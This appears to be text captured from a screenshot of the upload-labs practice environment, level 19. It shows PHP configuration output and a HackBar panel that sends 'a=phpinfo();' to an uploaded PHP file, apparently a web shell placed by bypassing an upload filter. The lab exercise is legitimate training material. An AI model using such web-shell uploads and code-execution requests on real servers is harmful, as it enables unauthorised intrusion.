 Notice: Use of undefined constant a - assumed 'a' in C:\phpStudy\PHPTutorial\WWW\upload-labs\upload\upload-19.php on line 1
PHP Version 5.4.45
php
System Windows NT YUAN-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.253.139/upload-labs/upload/upload-19.php.
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();